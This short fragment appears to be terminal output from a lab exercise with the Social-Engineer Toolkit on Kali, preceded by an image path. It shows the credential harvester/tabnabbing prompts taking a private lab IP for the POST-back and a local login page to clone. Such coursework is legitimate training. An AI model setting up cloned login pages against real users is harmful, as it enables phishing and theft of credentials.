 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: file:///home/kali/vaja07/login.html